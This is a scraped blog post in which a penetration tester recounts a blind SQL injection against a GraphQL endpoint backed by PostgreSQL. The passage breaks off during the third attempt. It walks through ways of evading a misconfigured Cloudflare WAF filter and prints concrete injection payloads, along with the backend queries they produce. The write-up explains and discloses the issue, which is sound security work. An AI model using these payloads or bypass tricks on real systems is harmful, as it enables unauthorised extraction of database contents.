

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.astrocamel.com/web/2022/01/25/my-sqli-adventure-or-why-you-should-make-sure-your-waf-is-configured-properly.html
body_size: 10848
content:
<!DOCTYPE html>
<html>
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177783360-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-177783360-1', { 'anonymize_ip': true });
	</script>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

    <title>Astrocamel - Blog/Portfolio of George Skouroupathis</title>
    <meta name="description" content="astrocamel, Blog, Portfolio, George Skouroupathis" />

    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/css/screen.css" />
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Merriweather:300,700,700italic,300italic|Open+Sans:700,400" />
    <!-- Customisation  -->
    <link rel="stylesheet" type="text/css" href="/assets/css/main.css " />
    <link rel="shortcut icon" type="image/ico" href="/assets/images/favico.ico"/>
</head>
<body class="home-template">

  <script>
  if (location.protocol !== 'https:') {
    location.replace(`https:${location.href.substring(location.protocol.length)}`);
}
  </script>

    <header class="main-header main-header-post post-head no-cover">
    <nav class="main-nav main-nav-post  clearfix">
        <a class="back-button icon-arrow-left" href="/">Home</a>
        <a class="subscribe-button subscribe-button-right icon-feed" href="/feed.xml">RSS</a>
    </nav>
</header>

<main class="content" role="main">

    <article class="post">

        <header class="post-header">
            <h1 class="post-title">My SQLi adventure or: why you should make sure your WAF is configured properly</h1>
            <section class="post-meta">
                
                    on Web
                
                <time class="post-date" datetime="2022-01-25">25 Jan 2022</time>
            </section>
        </header>

<!--         <header class="post-header">
            <a id="blog-logo" href="">
                
                    <span class="blog-title">Astrocamel</span>
                
            </a>
        </header> -->

        <!-- <span class="post-meta">
            <time datetime="2022-01-25">25 Jan 2022</time>
            
                on Web
            
        </span> -->

        <!-- <h1 class="post-title">My SQLi adventure or: why you should make sure your WAF is configured properly</h1> -->

        <section class="post-content">
            <p>
In August 2021 I was tasked with performing a Web Application security assessment for a large client.
The automated scanning tool returned a possible SQL injection which, just like last time, couldn't be exploited using the said tool.
The reason was Cloudflare's WAF and more specifically its SQL Injection filter.
</p>

<h4 id="disclaimer">Disclaimer</h4>
<p>
The techniques described below do not compose a "universal" bypassing technique as the one
I've discovered previously and described <a href="https://www.astrocamel.com/web/2020/09/04/how-i-bypassed-cloudflares-sql-injection-filter.html">here</a>. Definitely not all of them are applicable against a fully configured Cloudflare WAF instance.
<br />
It is more accurate to say that this post describes my SQLi adventure from start to finish. During this I thought that I had bypassed Cloudflare WAF's SQLi filter. It turned out that the Cloudflare installation was not properly configured (some rules in the "OWASP Uri SQL Injection Attacks" Rule Set were not enabled). For this reason the findings were rejected for Cloudflare's bug bounty program. I feel, however, that the findings described in this post are interesting and show a number of points that security people need to notice when deploying security protections for their apps. Some partial findings might also come in handy to a person who tries to bypass WAFs in general. An attacker could leverage one or several techniques, depending on the end application, to bypass some WAFs and exfiltrate data by abusing an SQLi vulnerability.
<br />
Read below and I believe you will understand what I'm talking about.
</p>

<h4 id="details-about-the-application">Details about the application</h4>
<p>
The purpose of this web application is not important for the writeup. The stack on which it is written is not really important either,
except for the /graphql endpoint which is exposed on the server, and the PostgreSQL service running the queries. GraphQL is a query language which processes a query and, in this case,
runs the appropriate SQL queries on the backend and returns the data requested. I've never used or read about GraphQL before this assessment,
so I followed the <a href="https://graphql.org/learn/">official tutorial</a> which gave me a basic understanding.
</p>
<p>
The queries are formed similarly to JSON objects. The application sends a POST request to the /graphql endpoint. The request body
contains the GraphQL query and looks something like this:
</p>

<figure class="highlight"><pre><code class="language-http" data-lang="http"><span class="nf">POST</span> <span class="nn">/graphql</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">*****</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Cookie</span><span class="p">:</span> <span class="s">authtoken=*****</span>

<span class="p">{</span><span class="nl">"query"</span><span class="p">:</span><span class="w">
	</span><span class="s2">"query ($email:String!,$isValid:Boolean!,$name:Name ) {
		emailInUse(email:$email, isValid:$isValid, name:$name) 
	}"</span><span class="p">,</span><span class="w">
</span><span class="nl">"variables"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
	</span><span class="nl">"isValid"</span><span class="p">:</span><span class="kc">false</span><span class="p">,</span><span class="w"> </span><span class="nl">"name"</span><span class="p">:</span><span class="s2">"george"</span><span class="p">,</span><span class="w"> </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"X-MARK"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
The unsanitized parameter at <b>X-MARK</b> is passed from GraphQL and replaced in a PostgreSQL stored procedure, thus allowing us to inject into an SQL query that
executes on the backend server.
<br />
This is pretty much what we have to know at this point about the application. In the sections following I lay out the observations I made
while testing the application for the SQL injection and which led me to successful exploitation, including bypass of the Cloudflare SQLi filter.
</p>

<h4 id="observation-1">Observation 1</h4>
<p>The first important observation made is that the server responds differently to a valid email input (i.e. when the SQL query returns data) than it does to an invalid one.
The HTTP code returned is always 200, but the response body differs:
</p>

<p>This returns "OK":</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">c1</span><span class="p">,</span><span class="n">c2</span><span class="p">,</span><span class="n">c3</span> <span class="k">FROM</span> <span class="n">t1</span> <span class="k">WHERE</span> <span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">;</span></code></pre></figure>

<p>This returns "NOT OK":</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">c1</span><span class="p">,</span><span class="n">c2</span><span class="p">,</span><span class="n">c3</span> <span class="k">FROM</span> <span class="n">t1</span> <span class="k">WHERE</span> <span class="s1">'a'</span><span class="o">=</span><span class="s1">'b'</span><span class="p">;</span></code></pre></figure>

<p>
This might not look like much at first, but it was actually the mechanism that allowed me to validate the existence of specific data in the database.
It led me to the idea to perform a Blind SQL injection attack leveraging this mechanism and automate it with a script.
The script constructs a payload and sends it with the
POST request, which in its turn modifies the SQL query which runs on the backend server. 
<br />
The process is described using steps below:
<ul>
<li>We have a set of characters, called an <i><code>alphabet</code></i> This set includes all possible characters which can be part of a piece
of data we are trying to extract from the database.</li>
<li>Assume that <i><code>resource</code></i> is the SQL resource required to be retrieved. It can be the DB name, the username, a cell value in any table etc.</li>
<li>The <i><code>resource</code></i> will be retrieved character-by-character. The character we are trying to retrieve is called <i><code>char</code></i>.</li>
<li>We loop through the <i><code>alphabet</code></i> and we compare each of its letters against <i><code>char</code></i>.</li>
<li>If there is a match we log the result and move to the next <i><code>char</code></i>.</li>
<li>At the end we have the complete <i><code>resource</code></i> by concatenating all the <i><code>chars</code></i>.</li>
</ul>
</p>

<h4 id="observation-2">Observation 2</h4>
<p>
The second important observation, which made things for me a lot easier, is the error message displayed in cases where 
the SQL query performed was malformed. The error message did not allow me to perform an Error-Based SQL injection,
but instead displayed the full SQL query performed on the SQL server by PostgreSQL. It will become evident why this is important in a bit.
<br />
The SQL query extracted from the error message looked something like this:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><table class="rouge-table"><tbody><tr><td class="gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre></td><td class="code"><pre><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'X-MARK'</span><span class="p">)</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'X-MARK'</span><span class="p">)</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'X-MARK'</span><span class="p">)</span>
	<span class="p">);</span>
</pre></td></tr></tbody></table></code></pre></figure>

<p>
The user input that was submitted as the 'email' variable is reflected at the X-MARK.
These are the two reasons that having the full SQL query was important for the exploitation process:
<ol>
<li>One can see that the user input is wrapped in parentheses. This piece of information makes payload production process much easier, 
as one would know that the input must contain the closing parenthesis that matches the opening parenthesis, in order for the end SQL query to be valid.</li>
<li>User input is reflected in multiple places in the query (lines 5, 10, 11). What gave me some trouble was line #5. If it were
the case where X-MARK was only reflected inside the WHERE clause, things would've been easier. But in this case I had to make sure 
that my input didn't mess up the table JOIN. This was necessary in order to make sure the correct table rows were produced and
queried against, so that I could get the data I wanted.</li>
</ol>
<span class="note">NOTE:</span> The $1 sign on line #8 is a positional argument for the SQL prepared query and is substituted by the 'name' variable parameter
of the HTTP Request. It was not vulnerable to SQL injection though.
</p>

<h4 id="first-attempt">First attempt</h4>
<p>
I started by trying to find the name of the current database. The SQL query to do this in PostgreSQL is:

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">();</span></code></pre></figure>

</p>

<p>
There was a lot to take into consideration and it got wild from the beginning.<br />
I had to come up with ways to bypass Cloudflare right from the beginning.
</p>

<h5>WAF Bypass #1</h5>
<p>
First of all, I had to start with comparing the first character of current_database() with
the character 'a'. The way to do this is PostgreSQL is:


<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="s1">'a'</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="n">substr</span><span class="p">(</span><span class="n">current_database</span><span class="p">(),</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">1</span><span class="p">);</span></code></pre></figure>


Cloudflare blocks the 'substr' function, so the trick is to use either the 'left' or 'right' function.
I used the 'right' function for this because 'left' gave me some trouble when trying to figure out when I had
found all of the database name's characters. The new query (which compares 'a' with the <u>last</u> resource's character
looks like this:


<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="s1">'a'</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="k">right</span><span class="p">(</span><span class="n">current_database</span><span class="p">(),</span> <span class="mi">1</span><span class="p">);</span></code></pre></figure>


and goes by undetected by the WAF.
</p>

<p>
<span class="note">NOTE:</span> The function right(current_database(), N) returns the N rightmost characters of the
database name. Because of this, when the last character is found to be, for example, <b>X</b>, the next call to the function should be:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="s1">'aX'</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="k">right</span><span class="p">(</span><span class="n">current_database</span><span class="p">(),</span> <span class="mi">2</span><span class="p">);</span></code></pre></figure>

<p>
Since we already know that we have to close an opening parenthesis in the query (from Observation #2), the body of the
POST Request looks like this (only showing the 'email' variable here):
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c') AND ('a'=(SELECT(right((SELECT current_database()),1)))) AND ('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
However, remembering how the backend SQL query includes a JOIN clause (from Observation #2), I also added some extra
stuff in the query to make sure the SQL Join was executed correctly in the background. The body
of the POST request looked like this:
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c' OR t2.id = t1.id AND t2.q_id IN (1, 2, 3, 4) AND ('a'=(SELECT(right((SELECT current_database()),1)))) AND ('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
The subsequent SQL query on the server looked like this:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><table class="rouge-table"><tbody><tr><td class="gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre></td><td class="code"><pre><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span> <span class="k">OR</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span> <span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span> <span class="k">OR</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span> <span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span> <span class="k">OR</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span> <span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span> <span class="k">AND</span> <span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
	<span class="p">);</span>
</pre></td></tr></tbody></table></code></pre></figure>

<p>
It's complicated, but the idea remains the same: if 'a' is the rightmost character of the Database name, we'll get an "OK"
response from the server.
</p>

<p>
Anyway, after submitting this request to the server, I saw the dreaded page of the (misconfigured) Cloudflare WAF telling me that my
request was blocked. Time for some more fiddling!
</p>

<h4 id="second-attempt">Second attempt</h4>
<p>
Before I gave it another go, I had to understand what was Cloudflare's issue with my query.
<br />
After some trial and error I figured out that the problem was the spaces in the FROM clause in the resulting server SQL query. This lead me to the
second WAF bypass.
</p>

<h5>WAF Bypass #2</h5>
<p>
The second WAF bypass technique utilized here eliminates spaces in the SQL query and encloses the parts of the SQL FROM clause
in parentheses. In short:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">col</span> <span class="k">FROM</span> <span class="n">tab</span> <span class="k">WHERE</span> <span class="n">a</span><span class="o">=</span><span class="s1">'a'</span> <span class="k">AND</span> <span class="n">b</span><span class="o">=</span><span class="s1">'b'</span><span class="p">;</span></code></pre></figure>

<p>becomes</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span><span class="p">(</span><span class="n">col</span><span class="p">)</span><span class="k">FROM</span> <span class="n">tab</span> <span class="k">WHERE</span><span class="p">(</span><span class="n">a</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">b</span><span class="o">=</span><span class="s1">'b'</span><span class="p">);</span></code></pre></figure>

<p>So the resulting body of the POST request becomes:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT current_database()),1))))AND('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>and the subsequent SQL query on the server looks like this:</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><table class="rouge-table"><tbody><tr><td class="gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre></td><td class="code"><pre><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">current_database</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
	<span class="p">);</span>
</pre></td></tr></tbody></table></code></pre></figure>

<p>
The whole process could be (and was) automated at this point to find the whole value of the database
name. The same process also retrieved the username (by using the <b>user</b> function) and the database version
(by using the <b>version()</b> function). But what about data that was stored in the database tables? The generic
query to retrieve these data, as well as the query using the bypass methods I used in my 
<a href="https://www.astrocamel.com/web/2020/09/04/how-i-bypassed-cloudflares-sql-injection-filter.html">previous article</a> were 
not working. Both were blocked:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">col</span> <span class="k">FROM</span> <span class="n">tab</span> <span class="k">WHERE</span> <span class="n">a</span><span class="o">=</span><span class="s1">'a'</span><span class="p">;</span>
<span class="k">SELECT</span><span class="cm">/*trick comment*/</span> <span class="n">col</span> <span class="k">FROM</span><span class="cm">/*trick comment*/</span> <span class="n">tab</span> <span class="k">WHERE</span><span class="cm">/*trick comment*/</span> <span class="n">a</span><span class="o">=</span><span class="s1">'a'</span><span class="p">;</span></code></pre></figure>

<p>
Why were my queries blocked? The problem is the <b>FROM</b> clause that comes right after the <b>SELECT</b>
clause. The following query would pass through the (misconfigured) Cloudflare WAF SQLi filter just fine:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">col</span> <span class="k">FROM</span> <span class="n">tab</span><span class="p">;</span></code></pre></figure>

<p>
As soon as the <b>WHERE</b> clause was introduced at the end of the query, the WAF would kick in and block the request.
My ultimate goal was to retrieve data from any table. It was time to dig deeper into the rabbit hole.
</p>

<h4 id="kinda-sidetracked-third-attempt">(Kinda sidetracked) Third attempt</h4>
<p>
I'm giving here an early failed attempt for the SQLi, just because I'd like for this post to
show people how the thought process unfolds during a pentest.<br />
In my attempt to decomplicate things (i.e. break away from all the <b>JOIN</b> and <b>FROM</b> clauses), I put to use a simple
semicolon and comment trick (;--). The plan was to first retrieve the database name and then build on from there to retrieve
data in tables:
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c')OR('a'=(SELECT(right((SELECT database_name()),1))))AND('a'='a');--"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>The resulting SQL query on the server is the following:</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><table class="rouge-table"><tbody><tr><td class="gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
